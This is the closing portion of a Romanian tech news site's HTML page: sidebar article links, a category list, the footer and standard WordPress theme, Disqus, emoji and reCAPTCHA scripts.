        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" class="td-image-wrap " title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie">Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T21:58:16+03:00" >27/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" class="td-image-wrap " title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="LIDL" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil">LIDL a adus un smartwatch în oferta din această săptămână; Modelul...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T19:36:08+02:00" >13/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gadgetzone.ro/category/notebook/"><span class="td-cat-name">Notebook</span><span class="td-cat-no">707</span></a></li><li><a href="https://www.gadgetzone.ro/category/telefoane-mobile/"><span class="td-cat-name">Telefoane mobile</span><span class="td-cat-no">614</span></a></li><li><a href="https://www.gadgetzone.ro/category/automobile/"><span class="td-cat-name">Automobile</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.gadgetzone.ro/category/televizoare/"><span class="td-cat-name">Televizoare</span><span class="td-cat-no">373</span></a></li><li><a href="https://www.gadgetzone.ro/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.gadgetzone.ro/category/gaming/"><span class="td-cat-name">Gaming</span><span class="td-cat-no">359</span></a></li><li><a href="https://www.gadgetzone.ro/category/aparate-foto/"><span class="td-cat-name">Aparate foto</span><span class="td-cat-no">352</span></a></li><li><a href="https://www.gadgetzone.ro/category/pc-uri/"><span class="td-cat-name">PC-uri</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.gadgetzone.ro/category/console/"><span class="td-cat-name">Console</span><span class="td-cat-no">267</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gadgetzone.ro/"><img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt="" title=""  width="605" height="201"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div><a href="https://www.bf.ro/" title="Black friday 2021">Black Friday 2021</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.gadgetzone.ro/module-eff36c.js"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6967d46400689
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.divTable{display:table;width:100%}.divTableRow{display:table-row}.divTableHeading{background-color:#EEE;display:table-header-group}.divTableCell,.divTableHead{border:0px solid #999999;display:table-cell;padding:3px 10px}.divTableHeading{background-color:#EEE;display:table-header-group;font-weight:bold}.divTableFoot{background-color:#EEE;display:table-footer-group;font-weight:bold}.divTableBody{display:table-row-group}</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"gadgetzone"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gadgetzone.ro/wp-includes/js/wp-emoji-release.min.js?ver=78da8ac0d61c897d4639104ac935aecb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gadgetzone.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Eqa-nvJJKtIeL0-H9_o_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768412264862');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>